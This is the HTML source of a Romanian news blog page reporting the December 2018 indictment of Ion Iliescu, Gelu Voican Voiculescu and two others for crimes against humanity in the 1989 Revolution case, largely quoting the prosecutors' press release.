.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Justitie' property='v:title' rel='v:url'>Justitie</a></span>
<brc>/</brc>
<span>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-12-21T19:22:00+02:00'>19:22</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Justitie' rel='tag'>Justitie</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8188296070514047456' itemprop='articleBody'>
<meta content='Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...' name='twitter:description'/>
Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="580" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg" /></a></div>
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- rezumate in postare --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Ion Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).<br />
<br />
Potrivit procurorilor, &#8222;prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.&#8221;<br />
<br />
Astfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. &#8222;Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)&#8221;, precizează procurorii.<br />
<br />
<b>De ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției</b><br />
&#8222;Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor&#8221;, arată procurorii în rechizitoriu.<br />
<a name="more"></a><br />
<b>Comunicatul Parchetului General:</b><br />
&#8222;Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:<br />
<br />
Prin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic &#8222;Revoluţia Română din decembrie 1989&#8221;, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii&nbsp; prev. de art. 439 lit. a, g, i şi k C.p.<br />
<br />
Cercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor&nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.<br />
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- rezumate in postare --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Probatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne &#8211; Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.<br />
<br />
Pentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi&nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor&nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.<br />
<br />
Cercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.<br />
<br />
Psihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).<br />
<br />
Totodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării&nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.<br />
<br />
Probatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.<br />
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- calendar sidebar --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="link" data-ad-slot="5740144940" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Totodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La&nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.<br />
<br />
De asemenea, inculpatul Emil (Cico)&nbsp; Dumitrescu, prin apariţiile sale televizate din&nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul&nbsp; 22 &#8211; 30 decembrie 1989.<br />
<br />
Urmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei&nbsp; civile de pe întregul teritoriu al&nbsp; României.<br />
<br />
Ordonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.<br />
<br />
Precizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.&#8221;<br />
<div style="text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- rezumate 336x280 in postare --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-slot="7772267444" style="display: inline-block; height: 280px; width: 336px;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html&title=Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html&title=Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html&title=Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg&description=Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html&title=Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Justitie
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=8188296070514047456&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/8188296070514047456/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
